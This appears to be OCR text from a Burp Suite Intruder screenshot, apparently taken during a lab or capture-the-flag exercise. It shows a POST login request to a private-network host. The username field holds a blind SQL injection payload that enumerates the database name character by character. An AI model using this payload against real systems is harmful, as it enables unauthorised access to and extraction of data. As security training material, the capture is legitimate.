 10.0.2.15 10.9.157.7 10.10.64.85 40% 09:00 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.64.85 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: 10.10.64.85
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.64.85
10 Connection: close
11 Referer: http://10.10.64.85/index.php
12 Cookie: PHPSESSID=0mtqjs0l7dd9fbonlc2uh6idie
13 Upgrade-Insecure-Requests: 1
14
15 username=kitty'+and+substring(database(),1,1)="§a§"-#&password=kitty